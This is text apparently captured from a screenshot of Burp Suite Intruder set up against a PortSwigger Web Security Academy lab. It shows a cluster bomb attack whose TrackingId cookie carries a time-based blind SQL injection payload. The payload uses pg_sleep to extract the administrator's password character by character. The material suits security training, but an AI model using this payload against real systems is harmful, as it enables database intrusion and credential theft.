 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a96001903b163888314477500400079.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a96001903b163888314477500400079.web-security-academy.net
3 Cookie: TrackingId=
tax9NfTM7uDS6d4O'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+
users--; session=f8gdqmtqtfeiwolkczoqvh56efgncdpz;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a96001903b163888314477500400079.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19